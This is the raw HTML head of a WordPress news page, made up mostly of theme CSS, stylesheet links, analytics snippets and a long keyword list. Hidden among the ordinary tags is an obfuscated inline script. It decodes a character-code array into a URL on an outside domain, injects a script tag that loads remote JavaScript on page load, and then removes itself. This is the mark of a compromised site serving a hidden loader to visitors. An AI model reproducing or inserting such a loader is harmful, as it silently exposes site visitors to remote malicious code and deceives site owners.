linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/2267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=2267' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Feurozapping-hundreds-of-police-mobilized-to-dislodge-environmental-activists-in-germany%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
